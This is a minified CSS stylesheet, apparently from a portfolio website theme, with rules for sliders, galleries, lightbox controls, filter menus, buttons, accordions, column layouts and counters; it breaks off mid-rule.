.portfolio_slider{overflow:hidden}.caroufredsel_wrapper{cursor:grab!important;cursor:-moz-grab!important;cursor:-webkit-grab!important;margin:0!important}* html .portfolio_slides{height:1%}html[xmlns] .portfolio_slides{display:block}.portfolio_slider .portfolio_slides{margin:0;padding:0;list-style:none;opacity:0}.portfolio_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.portfolio_slider .portfolio_slides>li{background-color:transparent;position:relative;margin:0;float:left}.portfolio_slider.with_space .portfolio_slides>li{margin:0 12px}.no-js .portfolio_slides>li:first-child{display:block}.projects_holder article .image,.portfolio_slides .image_holder .image{position:relative;display:block;width:100%;overflow:hidden;-webkit-transform:translateZ(0px)}.projects_holder article .image img,.portfolio_slides .image_holder .image img{position:relative;display:block;width:100%;z-index:100;box-shadow:0 0 1px 0 #000;-webkit-box-shadow:0 0 1px 0 #000;-moz-box-shadow:0 0 1px 0 #000}.projects_holder article .image_holder,.portfolio_slides .image_holder,.projects_holder article .portfolio_description,.projects_holder article .portfolio_description .portfolio_title,.projects_holder article .feature_holder_info .portfolio_title,.portfolio_slides .feature_holder_info .portfolio_title{display:block;position:relative}.projects_holder article .portfolio_description,.projects_holder article .feature_holder,.portfolio_slides .feature_holder{color:#363636;text-align:center}.projects_holder article .feature_holder_info .project_category,.projects_holder article .portfolio_description .project_category,.portfolio_slides .feature_holder_info .project_category{display:block;font-size:15px;font-weight:400;line-height:26px;margin:5px 0 0}.projects_holder.standard article .portfolio_description{background-image:url('img/pattern_portfolio_background.png');background-repeat:repeat;padding:25px 15px 25px;transition:color .4s ease-in-out,background .4s ease-in-out;-webkit-transition:color .4s ease-in-out,background .4s ease-in-out;-moz-transition:color .4s ease-in-out,background .4s ease-in-out;-o-transition:color .4s ease-in-out,background .4s ease-in-out;-ms-transition:color .4s ease-in-out,background .4s ease-in-out}.projects_holder.standard article:hover .portfolio_description{background-image:none;background-color:#363636}.projects_holder.standard article .portfolio_description .portfolio_title,.projects_holder.standard article .portfolio_description .portfolio_title a{transition:color .4s ease-in-out;-webkit-transition:color .4s ease-in-out;-moz-transition:color .4s ease-in-out;-o-transition:color .4s ease-in-out;-ms-transition:color .4s ease-in-out}.projects_holder.standard article:hover .portfolio_description,.projects_holder.standard article:hover .portfolio_description .portfolio_title,.projects_holder.standard article:hover .portfolio_description .portfolio_title a{color:#fff}.projects_holder article span.text_holder,.portfolio_slides span.text_holder{background-image:url('img/pattern_portfolio_hover.png');background-repeat:repeat;display:inline-block;height:100%;width:100%;top:0;left:0;opacity:0;position:absolute;transition:opacity .4s ease-in-out;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;visibility:visible;overflow:hidden;z-index:200}.touch .projects_holder article span.text_holder,.touch .portfolio_slides span.text_holder{display:none!important;height:0!important;width:0!important;opacity:0!important;visibility:hidden!important}.projects_holder article:hover .image_holder span.text_holder,.portfolio_slides li:hover span.text_holder{opacity:1;filter:alpha(opacity=100)}.projects_holder article a.portfolio_link_class{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background:none!important;color:transparent!important;z-index:210}.projects_holder article span.text_holder span.text_outer,.portfolio_slides span.text_holder span.text_outer{display:table;text-align:center;vertical-align:middle;width:100%;height:100%;overflow:hidden}.projects_holder article span.text_inner,.portfolio_slides span.text_inner{display:table-cell;text-align:center;vertical-align:middle;width:100%;height:100%;margin:0;padding:0}.projects_holder article .feature_holder,.portfolio_slides .feature_holder{display:inline-block}.projects_holder article .feature_holder .feature_holder_icons{position:absolute;bottom:10%;left:0;display:inline-block;width:100%;text-align:center}.projects_holder article .feature_holder .feature_holder_info,.portfolio_slides .feature_holder .feature_holder_info{display:block;padding:0 30px}.projects_holder article a.lightbox,.portfolio_slides a.lightbox{position:absolute;bottom:0;left:0;display:inline-block;width:50px;height:50px;margin:0;padding:0;font-size:18px;line-height:50px;color:#fff;background-color:#363636;text-align:center;text-decoration:none;opacity:0;filter:alpha(opacity=0);z-index:220;-webkit-transition:opacity .4s ease-in-out,background-color .3s ease-in-out;-moz-transition:opacity .4s ease-in-out,background-color .3s ease-in-out;-ms-transition:opacity .4s ease-in-out,background-color .3s ease-in-out;-o-transition:opacity .4s ease-in-out,background-color .3s ease-in-out;transition:opacity .4s ease-in-out,background-color .3s ease-in-out}.projects_holder:not(.gallery) article a.lightbox{top:50%;left:50%;bottom:auto;margin:-25px 0 0 -25px}.projects_holder article .portfolio_like,.portfolio_slides .portfolio_like{position:relative;display:inline-block;top:30px;text-decoration:none;margin:0 1px 0 0;padding:0;opacity:0;width:145px;filter:alpha(opacity=0);overflow:hidden}.projects_holder:not(.gallery) article .portfolio_like{top:0}.projects_holder article .portfolio_like i,.portfolio_slides .portfolio_like i{position:relative;display:block;line-height:67px;font-size:0!important}.projects_holder article .portfolio_like .qode-like-count,.portfolio_slides .portfolio_like .qode-like-count{position:relative;display:block;font-size:80px;font-weight:600;line-height:100px}.projects_holder article .portfolio_like .qode-like-count>.q_likes,.portfolio_slides .portfolio_like .qode-like-count>.q_likes{display:block;font-size:15px;line-height:17px;clear:both;font-weight:700}.projects_holder article .portfolio_like,.portfolio_slides .portfolio_like{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.projects_holder article:hover a.lightbox,.projects_holder article:hover span.portfolio_like,.portfolio_slides li:hover a.lightbox,.portfolio_slides li:hover .portfolio_like{opacity:1;filter:alpha(opacity=100)}.projects_holder article a.lightbox:hover,.portfolio_slides li a.lightbox:hover{background-color:#f07474}.projects_holder .filler{display:inline-block;height:0}.projects_holder.v6 .mix,.projects_holder.v6 .filler{width:14.75%}.projects_holder.v5 .mix,.projects_holder.v5 .filler{width:18.16%}.projects_holder.v4 .mix,.projects_holder.v4 .filler{width:23.275%}.projects_holder.v3 .mix,.projects_holder.v3 .filler{width:31.8%}.projects_holder.v2 .mix,.projects_holder.v2 .filler{width:48.8%}.projects_holder.v6.without_space .mix,.projects_holder.v6.without_space .filler{width:16.65%}.projects_holder.v5.without_space .mix,.projects_holder.v5.without_space .filler{width:19.98%}.projects_holder.v4.without_space .mix,.projects_holder.v4.without_space .filler{width:24.98%}.projects_holder.v3.without_space .mix,.projects_holder.v3.without_space .filler{width:33.3%}.projects_holder.v2.without_space .mix,.projects_holder.v2.without_space .filler{width:49.98%}.projects_holder.v6 .mix,.projects_holder.v5 .mix,.projects_holder.v4 .mix,.projects_holder.v3 .mix,.projects_holder.v2 .mix{margin-bottom:25px!important}.projects_holder.gallery.without_space .mix{margin:0!important}.projects_holder.without_space article .image_holder{margin:0 -1px 0 0}.portfolio_like a{display:block;font-size:13px;line-height:14px;text-align:center;text-decoration:none}.portfolio_single .social_share_holder>a{position:relative;display:block;width:40px;height:40px;line-height:40px;text-align:center;background-color:#080808;z-index:990;overflow:hidden;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}.portfolio_single .social_share_holder:hover>a{background-color:#91003e}.portfolio_single .social_share_icon{top:0;width:14px;height:14px;margin:13px 0;background-image:url(img/social_share_white.png)!important}.portfolio_single .social_share_dropdown{left:0;padding:0}.portfolio_single{display:block;position:relative}.portfolio_detail.portfolio_single_follow,.portfolio_single_text_holder,.portfolio_detail,.lightbox_single_portfolio{position:relative}.portfolio_single .flexslider,.portfolio_single .portfolio_single_text_holder,.portfolio_single .portfolio_images .fluid-width-video-wrapper,.portfolio_single .portfolio_images img{display:block;margin:0 0 40px}.portfolio_single .portfolio_container{position:relative;z-index:200}.portfolio_detail .info{position:relative;display:block;margin:0 0 28px}.portfolio_single h2,.portfolio_single .info h5,.portfolio_single .info p{display:block}.portfolio_single .info h5,.portfolio_single h5.q_about_title{font-size:18px}.portfolio_single h2{margin:0 0 32px}.portfolio_single h2:before{display:inline-block;height:5px;width:5px;line-height:5px;content:"\B7";color:#363636;background-color:#363636;margin:0 29px 0 0}.portfolio_single h5.q_about_title{margin:0 0 24px}.video_holder{position:relative;width:100%;display:block;min-height:1px}.portfolio_single .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.portfolio_single .video{position:relative;margin:0 0 44px}.portfolio_single .video .video-wrap{overflow:hidden;position:relative;width:100%;z-index:10}.portfolio_single .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important;width:100%!important;height:100%!important}.portfolio_single .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:100%!important;width:100%!important;overflow:hidden}.portfolio_single .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.portfolio_single .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.portfolio_single .mejs-container .mejs-controls{visibility:visible!important}.portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider,.flexslider .slides .mejs-poster img,.portfolio_slider .portfolio_slides .mejs-poster img{display:none!important}.portfolio_single .flexslider .video .video-wrap{margin:0}.portfolio_single .flex-container a:active,.portfolio_single .flexslider a:active,.portfolio_single .flex-container a:focus,.portfolio_single .flexslider a:focus{outline:0}.portfolio_single .flex-control-nav,.portfolio_single .flex-direction-nav{margin:0;padding:0;list-style:none}.portfolio_single .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .portfolio_single .slides{display:block}* html .portfolio_single .slides{height:1%}.no-js .portfolio_single .slides>li:first-child{display:block}.portfolio_single .flexslider .slides>li{background-color:transparent;display:none;position:relative;margin:0}.portfolio_single .flexslider .slides img{width:100%;display:block}.portfolio_single .flexslider{position:relative;zoom:1}.portfolio_single .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.portfolio_single .flexslider .slides{zoom:1}.portfolio_single .flexslider .flex-direction-nav{*height:0}.portfolio_single .flex-direction-nav a{display:block;position:absolute;top:50%;width:45px;height:45px;line-height:45px;margin:-22px 0 0;color:#fff;background-color:#363636;cursor:pointer;text-align:center;z-index:200;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out}.portfolio_single .flex-direction-nav a span{display:block;font-size:22px}.portfolio_single .flex-direction-nav a span:before{display:block;line-height:45px}.portfolio_single .flexslider .flex-next{right:-75px}.portfolio_single .flexslider .flex-prev{left:-75px}.portfolio_single .column_inner .flexslider .flex-next{right:0}.portfolio_single .column_inner .flexslider .flex-prev{left:0}.portfolio_single .flexslider .flex-next:hover,.portfolio_single .flexslider .flex-prev:hover{background-color:#f07474}.portfolio_single .flex-direction-nav .flex-disabled{cursor:default}.portfolio_gallery{position:relative;display:inline-block;width:100%;margin:0 0 17px;vertical-align:middle}.portfolio_gallery a{position:relative;display:inline-block;float:left;margin-bottom:25px;overflow:hidden}.portfolio_gallery a.v2{width:48.8%;margin-right:2.4%}.portfolio_gallery a.v3{width:31.8%;margin-right:2.2%}.portfolio_gallery a.v4{width:23.275%;margin-right:2.3%}.portfolio_gallery a.v2:nth-child(2n),.portfolio_gallery a.v3:nth-child(3n),.portfolio_gallery a.v4:nth-child(4n){margin-right:0}.portfolio_gallery a.v2:nth-child(2n+1),.portfolio_gallery a.v3:nth-child(3n+1),.portfolio_gallery a.v4:nth-child(4n+1){clear:both}.portfolio_gallery a img,.portfolio_gallery a frame{position:relative;display:block;width:100%;z-index:100}.portfolio_gallery iframe{min-height:200px}.portfolio_gallery a .gallery_text_outer{position:relative;display:block;overflow:hidden}.portfolio_gallery a .gallery_text_holder{position:absolute;display:inline-block;width:100%;height:100%;bottom:0;left:0;background-image:url('img/pattern_portfolio_hover.png');background-repeat:repeat;z-index:200;opacity:0;filter:alpha(opacity=0);visibility:visible;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out}.portfolio_gallery a:hover .gallery_text_holder{opacity:1;filter:alpha(opacity=100)}.portfolio_gallery a img{position:relative;display:block;width:100%}.portfolio_gallery a .gallery_text_inner{display:table;text-align:center;vertical-align:middle;width:100%;height:100%}.portfolio_gallery a .gallery_text_inner h5{display:table-cell;text-align:center;vertical-align:middle;width:100%;height:100%;margin:0;padding:0 15px}.filter_holder{position:relative;display:block;margin:0 0 54px 0;height:auto}.filter_holder.filter_in_grid{margin-right:auto!important;margin-left:auto!important;width:1100px}.filter_holder ul{position:relative;display:block;padding:0;margin:0;list-style:none;clear:both;display:inline-block;width:100%;vertical-align:middle}.filter_holder ul li{display:inline-block;float:left;width:19.2%;line-height:41px;cursor:pointer;color:#fff;background-color:#363636;border:2px solid #363636;margin:0 1% 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out}.filter_holder.v8plus ul li{width:11.625%;margin-bottom:1%}.filter_holder.v8 ul li{width:11.625%}.filter_holder.v7 ul li{width:13.42%}.filter_holder.v6 ul li{width:15.83%}.filter_holder.v5 ul li{width:19.2%}.filter_holder.v4 ul li{width:24.25%}.filter_holder.v3 ul li{width:32.66%}.filter_holder.v2 ul li{width:49.5%}.filter_holder ul li:hover,.filter_holder ul li.active{color:#363636;background-color:#fff}.filter_holder ul li span{display:block;padding:0 9px;font-size:12px;font-weight:600;letter-spacing:1.3px;text-transform:uppercase;text-align:center}.filter_holder ul li:last-child{margin-right:0}body:not(.touch) .filter_holder_mobile ul{transition:height 200ms ease-in-out 0s}.filter_holder_mobile{position:relative;visibility:hidden;height:0;overflow:hidden;margin:0}.filter_holder_mobile ul{display:inline-block;background-color:#fff;list-style:none;height:38px;width:180px;left:0;margin:0;overflow:hidden;position:absolute;top:0;z-index:1}.filter_holder_mobile ul li{position:relative;cursor:pointer;display:block;line-height:34px;height:34px;margin:0;text-align:left;transition:background-color 150ms ease-in-out 0s;box-sizing:content-box!important;border:2px solid #363636}.filter_holder_mobile ul li.label{background-color:#fff;color:#363636}.filter_holder_mobile ul li.filter{margin-top:2px;background-color:#363636;color:#fff}.filter_holder_mobile ul li span{display:inline-block;line-height:34px;padding:0 13px;position:relative;text-transform:uppercase;font-weight:600}.filter_holder_mobile ul li.label span{padding:0 22px}.filter_holder_mobile ul li:hover span{color:#f07474}.filter_holder_mobile ul li.label i{position:absolute;top:10px;right:15px}@media only screen and (max-width:768px){.filter_holder{display:none;opacity:0}.filter_holder_mobile{visibility:visible;overflow:visible;height:45px;margin:0 0 54px 0}}.portfolio_load_more{position:relative;display:block;text-align:right;margin:38px 0 0}.portfolio_load_more.center{text-align:center}.portfolio_load_more.left{text-align:left}.q_load_more{position:relative;display:inline-block;width:auto;margin:0 2px 0 0}.q_load_more a{display:block;height:48px;line-height:46px;padding:0 27px;margin:0;font-family:inherit;font-size:14px;font-weight:700;font-style:normal;color:#363636;text-decoration:none;white-space:nowrap;outline:0;text-shadow:none;border:2px solid #363636;transition:color .3s ease-in-out,background-color .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.q_load_more:hover a{color:#fff;background-color:#363636}.portfolio_load_more.center .q_load_more a,.portfolio_load_more.left .q_load_more a{margin:0}.portfolio_navigation{display:block;margin:40px 0 0;padding:35px 0;position:relative;text-align:center;width:100%;z-index:100;border-top:2px solid #363636}.portfolio_navigation .portfolio_prev,.portfolio_navigation .portfolio_next,.portfolio_navigation .portfolio_button{position:relative;display:inline-block;vertical-align:middle;width:33px;height:33px;text-align:center;border:2px solid #cacaca;margin:0 4px;transition:border-color .3s ease-in-out;-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;-ms-transition:border-color .3s ease-in-out;-o-transition:border-color .3s ease-in-out}.portfolio_navigation .portfolio_button{transition:border-color .3s ease-in-out,color .3s ease-in-out;-webkit-transition:border-color .3s ease-in-out,color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out,color .3s ease-in-out;-ms-transition:border-color .3s ease-in-out,color .3s ease-in-out;-o-transition:border-color .3s ease-in-out,color .3s ease-in-out}.portfolio_navigation .portfolio_prev:hover,.portfolio_navigation .portfolio_next:hover,.portfolio_navigation .portfolio_button:hover{border-color:#363636}.portfolio_navigation a,.portfolio_navigation span{display:block;line-height:33px}.portfolio_navigation a{font-size:16px;color:#cacaca}.portfolio_navigation .portfolio_prev:hover a,.portfolio_navigation .portfolio_next:hover a,.portfolio_navigation a.portfolio_button:hover{color:#363636}div.pp_default .pp_content_container .pp_left,div.pp_default .pp_content_container .pp_right,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_top .pp_middle,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_right{background:none!important;padding:0!important}div.pp_default .pp_next:hover{background:url(img/prettyPhoto/sprite_next.png) center right no-repeat!important;cursor:pointer!important}div.pp_default .pp_previous:hover{background:url(img/prettyPhoto/sprite_prev.png) center left no-repeat!important;cursor:pointer!important}div.pp_default .pp_expand{background:url(img/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer!important;width:28px!important;height:28px!important}div.pp_default .pp_expand:hover{background:url(img/prettyPhoto/sprite.png) 0 -56px no-repeat!important;cursor:pointer!important}div.pp_default .pp_contract{background:url(img/prettyPhoto/sprite.png) 0 -84px no-repeat!important;cursor:pointer;width:28px!important;height:28px!important}div.pp_default .pp_contract:hover{background:url(img/prettyPhoto/sprite.png) 0 -113px no-repeat!important;cursor:pointer!important}div.pp_default .pp_close{width:13px!important;height:14px!important;background:url(img/prettyPhoto/sprite_close.png) center no-repeat!important;cursor:pointer;margin:13px 20px 0 0}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(img/prettyPhoto/sprite_play.png) center no-repeat!important;height:20px!important;margin-top:9px;width:30px}div.pp_default .pp_nav .pp_pause{background:url(img/prettyPhoto/sprite_pause.png) center no-repeat!important}div.pp_default a.pp_arrow_previous{background:url(img/prettyPhoto/sprite_prev.png) center no-repeat!important;height:14px!important;width:8px!important;margin:13px 0 0 15px!important}div.pp_default a.pp_arrow_next{background:url(img/prettyPhoto/sprite_next.png) center no-repeat!important;height:14px!important;width:8px!important;margin:13px 0 0 30px!important}div.pp_default a.pp_arrow_previous{margin:13px 10px 0 0!important}div.pp_default a.pp_arrow_next{margin:13px 0 0 10px!important}div.pp_default .pp_content_container .pp_details{margin-top:5px!important}div.pp_default .pp_nav{clear:none;height:30px;width:95px;position:relative}div.pp_default .pp_nav .currentTextHolder{display:none!important}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.8}div.pp_default .pp_description{font-family:inherit;font-size:19px!important;font-weight:700!important;line-height:19px!important;color:#080808;margin:10px 50px 10px 0!important}div.pp_default .pp_loaderIcon{background:url(img/prettyPhoto/loader.gif) center center no-repeat!important}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background-color:rgba(32,32,32,0.8)!important;opacity:1!important;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_nav{clear:right;float:left}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-9999px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;overflow:hidden;text-indent:-9999px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}a.pp_next{display:block;float:right;height:100%;text-indent:-9999px;width:30%!important;margin:0 15px 0 0}a.pp_previous{display:block;float:left;height:100%;text-indent:-9999px;width:30%!important;margin:0 0 0 15px}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:15px;text-indent:-9999px;top:13px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-9999px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}div.ppt{display:none!important}div.pp_default .pp_content{background-color:#fff;padding:12px;margin:0 auto}div.pp_default .pp_details{position:relative}.pp_fade{display:none}body div.pp_overlay{opacity:.7!important}.q_accordion_holder{position:relative;display:block;visibility:hidden}.q_accordion_holder.accordion .ui-accordion-header{cursor:pointer;position:relative;display:block;padding:0;margin:20px 0 0;color:#fff;background-color:#363636;border:2px solid #363636;text-align:center;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.q_accordion_holder.accordion h5.ui-accordion-header{font-size:16px}.q_accordion_holder.accordion .ui-accordion-header:first-child{margin:0}.q_accordion_holder.accordion .ui-accordion-header span.tab-title{display:block;line-height:25px;padding:8px 15px}.q_accordion_holder.accordion.with_icon .ui-accordion-header span.tab-title{display:inline-block;vertical-align:middle}.q_accordion_holder.accordion .ui-accordion-header:hover,.q_accordion_holder.accordion .ui-accordion-header.ui-state-active{color:#363636!important;background-color:transparent!important;border-color:#363636!important}.q_accordion_holder.accordion .icon-wrapper{position:relative;display:inline-block;vertical-align:middle;line-height:40px}.q_accordion_holder.accordion.without_icon .icon-wrapper{display:none!important}.q_accordion_holder.accordion.with_icon .icon-wrapper i,.q_accordion_holder.accordion.with_icon .icon-wrapper span{margin:0 10px 0 0}.q_accordion_holder.accordion div.accordion_content_inner{display:block;padding:30px 0 52px}blockquote{position:relative;padding:18px 0}blockquote.with_style{padding:21px 35px 23px 14px}blockquote div{position:relative;display:block}blockquote .blockquote_mark{position:absolute;top:0;left:10px;font-size:45px;line-height:35px;color:#363636}blockquote h4{color:#363636;line-height:35px;padding:0 0 0 68px}.q_boxes{position:relative;display:block;background-color:#fff;border:2px solid #363636;background-repeat:no-repeat;background-position:center 0}.q_boxes_inner{position:relative;display:block;padding:35px 15px 20px}.qbutton,#submit_comment{position:relative;display:inline-block;width:auto;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:36px;line-height:34px;margin:0;padding:0 19px;font-size:10px;text-align:center;color:#fff;background-color:#363636;font-family:inherit;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;font-weight:700;text-shadow:none;letter-spacing:1px;text-transform:uppercase;border:2px solid #363636;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}.qbutton.medium{height:42px;line-height:38px;padding:0 23px;font-size:12px}.qbutton.large{height:48px;line-height:44px;padding:0 27px;font-size:14px}.qbutton.huge{height:56px;line-height:52px;padding:0 30px;font-size:16px}.qbutton.big_large_full_width{width:100%;height:67px;line-height:63px;font-size:18px;padding:0;text-align:center}.qbutton.transparent_button{background-color:transparent!important}.qbutton.transparent_button{color:#363636;border:2px solid #363636}.qbutton.bright{color:#cacaca;border:2px solid #cacaca;background-color:transparent!important}.qbutton i,.qbutton .q_font_elegant_icon{display:inline-block;position:relative;font-size:18px;top:2px;padding:0 17px 0 0}.qbutton.small i{font-size:18px;top:2px}.qbutton.medium i{font-size:22px}.qbutton.large i{font-size:24px}.qbutton.huge i{font-size:28px}.qbutton.big_large_full_width i{font-size:30px}.qbutton.small .q_font_elegant_icon{font-size:17px;top:2px}.qbutton.medium .q_font_elegant_icon{font-size:20px}.qbutton.large .q_font_elegant_icon{font-size:24px}.qbutton.huge .q_font_elegant_icon{font-size:28px}.qbutton.big_large_full_width .q_font_elegant_icon{font-size:30px}.qbutton.small.qbutton_with_icon{padding:0 17px}.qbutton:hover,#submit_comment:hover{color:#363636!important;background-color:transparent!important;text-decoration:none}.qbutton.transparent_button:hover{color:#fff!important;background-color:#363636!important;border-color:#363636!important}.qbutton.bright:hover{color:#363636!important;text-decoration:none}.qbutton.left{text-align:left}.qbutton.right{text-align:right}.qbutton.center{text-align:center}.call_to_action{position:relative;display:block;padding:23px 40px 27px;min-height:43px;background-color:#f7f7f7}.call_to_action .text_wrapper .call_to_action_icon_inner i,.call_to_action .text_wrapper .call_to_action_icon_inner .q_font_elegant_icon{position:relative;color:#363636}.call_to_action.with_icon .text_wrapper .call_to_action_text{padding:0 0 0 55px;text-align:left}.call_to_action .text_wrapper .call_to_action_text p{display:block;margin:6px 0 0;font-size:18px;line-height:40px}.call_to_action.centered{text-align:center}.call_to_action .text_wrapper{position:relative}.call_to_action .text_wrapper h4{font-size:16px;line-height:22px;letter-spacing:2px;padding:13px 0}.call_to_action.with_icon .text_wrapper .call_to_action_text h4{line-height:1.473684210526316em}.call_to_action.centered .text_wrapper{position:static;display:inline-block}.call_to_action .text_wrapper .call_to_action_icon_holder{position:relative;float:left}.call_to_action .text_wrapper .call_to_action_icon_holder img{display:block}.call_to_action .text_wrapper .call_to_action_icon{display:table;height:100%}.call_to_action .text_wrapper .call_to_action_icon_inner{display:table-cell;height:100%;vertical-align:middle}.call_to_action .column2.button_wrapper{text-align:right}.call_to_action .column2.button_wrapper.center_position{text-align:center}.call_to_action .column2.button_wrapper.left_position{text-align:left}.call_to_action.centered .column2.button_wrapper{display:inline-block;position:static;text-align:left;margin-left:20px}.two_columns_66_33{width:100%}.two_columns_66_33>.column1{width:66.66%;float:left}.two_columns_66_33>.column1>.column_inner{padding:0 20px 0 0}.two_columns_66_33>.column2{width:33.33%;float:left}.two_columns_66_33>.column2>.column_inner{padding:0 0 0 20px}.two_columns_33_66{width:100%}.two_columns_33_66>.column1{width:33.33%;float:left}.two_columns_33_66>.column1>.column_inner{padding:0 20px 0 0}.two_columns_33_66>.column2{width:66.66%;float:left}.two_columns_33_66>.column2>.column_inner{padding:0 0 0 20px}.two_columns_75_25{width:100%}.two_columns_75_25>.column1{width:75%;float:left}.two_columns_75_25>.column1>.column_inner{padding:0 20px 0 0}.two_columns_75_25>.column2{width:25%;float:left}.two_columns_75_25>.column2>.column_inner{padding:0 0 0 20px}.two_columns_25_75{width:100%}.two_columns_25_75>.column1{width:25%;float:left}.two_columns_25_75>.column1>.column_inner{padding:0 20px 0 0}.two_columns_25_75>.column2{width:75%;float:left}.two_columns_25_75>.column2>.column_inner{padding:0 0 0 20px}.two_columns_50_50{width:100%}.two_columns_50_50>.column1{width:50%;float:left}.two_columns_50_50>.column1>.column_inner{padding:0 10px 0 0}.two_columns_50_50>.column2{width:50%;float:left}.two_columns_50_50>.column2>.column_inner{padding:0 0 0 10px}.three_columns{width:100%}.three_columns>.column1,.three_columns>.column2,.three_columns>.column3{width:33.33%;float:left}.three_columns>.column1>.column_inner{padding:0 15px 0 0}.three_columns>.column2>.column_inner{padding:0 5px 0 10px}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.four_columns{width:100%}.four_columns>.column1,.four_columns>.column2,.four_columns>.column3,.four_columns>.column4{width:25%;float:left}.four_columns>.column1>.column_inner{padding:0 15px 0 0}.four_columns>.column2>.column_inner{padding:0 10px 0 5px}.four_columns>.column3>.column_inner{padding:0 5px 0 10px}.four_columns>.column4>.column_inner{padding:0 0 0 15px}.five_columns>.column1,.five_columns>.column2,.five_columns>.column3,.five_columns>.column4,.five_columns>.column5{width:20%;float:left}.five_columns>.column1>.column_inner,.five_columns>.column2>.column_inner,.five_columns>.column3>.column_inner,.five_columns>.column4>.column_inner{margin:0 2.5% 0 0}.five_columns>.column5>.column_inner{margin:0}.q_counter_holder{position:relative;display:block}.q_counter_holder.boxed_counter{padding:20px 25px 25px;background-color:#fff;border:2px solid #cacaca}.q_counter_holder.left{text-align:left}.q_counter_holder.right{text-align:right}.q_counter_holder.center{text-align:center}.q_counter_inner{display:block;overflow:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .4s ease 0s;-moz-transition:opacity .4s ease 0s;-o-transition:opacity .4s ease 0s}.q_counter_holder span.counter{display:inline-block!important;height:1em;font-size:80px;line-height:.9em;color:#363636;letter-spacing:4px;-webkit-transition:color .4s ease 1.5s;-moz-transition:color .4s ease 1.5s;-o-transition:color .4s ease 1.5s}.q_counter_holder span.counter.random{opacity:1!important;vertical-align:top}.q_counter_holder h3,.q_counter_holder h4,.q_counter_holder h5{margin:35px 0 